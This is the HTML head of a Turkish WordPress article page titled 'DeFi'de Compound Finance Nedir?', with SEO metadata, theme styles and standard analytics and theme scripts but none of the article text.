

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/defide-compound-finance-nedir-2/
body_size: 26207
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>DeFi&#039;de Compound Finance Nedir? - Dergidir</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="DeFi&#039;de Compound Finance Nedir başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz." />
	<link rel="canonical" href="https://dergidir.com/defide-compound-finance-nedir-2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DeFi&#039;de Compound Finance Nedir? - Dergidir" />
	<meta property="og:description" content="DeFi&#039;de Compound Finance Nedir başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz." />
	<meta property="og:url" content="https://dergidir.com/defide-compound-finance-nedir-2/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:published_time" content="2021-05-06T02:45:12+00:00" />
	<meta property="article:modified_time" content="2021-12-18T16:47:58+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg" />
	<meta property="og:image:width" content="707" />
	<meta property="og:image:height" content="395" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dergidir İçerik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dergidir" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Dergidir İçerik" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/defide-compound-finance-nedir-2/#article","isPartOf":{"@id":"https://dergidir.com/defide-compound-finance-nedir-2/"},"author":{"name":"Dergidir İçerik","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9"},"headline":"DeFi&#8217;de Compound Finance Nedir?","datePublished":"2021-05-06T02:45:12+00:00","dateModified":"2021-12-18T16:47:58+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/defide-compound-finance-nedir-2/"},"wordCount":1515,"commentCount":0,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/defide-compound-finance-nedir-2/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg","articleSection":["Ekonomi"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dergidir.com/defide-compound-finance-nedir-2/#respond"]}]},{"@type":"WebPage","@id":"https://dergidir.com/defide-compound-finance-nedir-2/","url":"https://dergidir.com/defide-compound-finance-nedir-2/","name":"DeFi'de Compound Finance Nedir? - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/defide-compound-finance-nedir-2/#primaryimage"},"image":{"@id":"https://dergidir.com/defide-compound-finance-nedir-2/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg","datePublished":"2021-05-06T02:45:12+00:00","dateModified":"2021-12-18T16:47:58+00:00","description":"DeFi'de Compound Finance Nedir başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz.","breadcrumb":{"@id":"https://dergidir.com/defide-compound-finance-nedir-2/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/defide-compound-finance-nedir-2/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/defide-compound-finance-nedir-2/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg","contentUrl":"https://dergidir.com/wp-content/uploads/2021/05/DeFide-Compound-Finance-Nedir.jpg","width":707,"height":395},{"@type":"BreadcrumbList","@id":"https://dergidir.com/defide-compound-finance-nedir-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"DeFi&#8217;de Compound Finance Nedir?"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/2c04718b1510f4973997ebd96e71e6d9","name":"Dergidir İçerik","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&d=mm&r=g","caption":"Dergidir İçerik"},"url":"https://dergidir.com/author/dergidir_icerik/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; akışı" href="https://dergidir.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dergidir &raquo; yorum akışı" href="https://dergidir.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fdefide-compound-finance-nedir-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fdefide-compound-finance-nedir-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/d57b14edba364f54f43c513dd00a14ed.css?ver=9f2d8" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />

<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="bd354bb3230dfba3caaa1da7-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/6266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dergidir.com/?p=6266' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="bd354bb3230dfba3caaa1da7-text/javascript">
        window.tdb_globals = {"wpRestNonce":"547a829fa8","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="bd354bb3230dfba3caaa1da7-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"547a829fa8","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="bd354bb3230dfba3caaa1da7-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="bd354bb3230dfba3caaa1da7-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/dergidir.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="5bfeaac4be";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dergidir.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
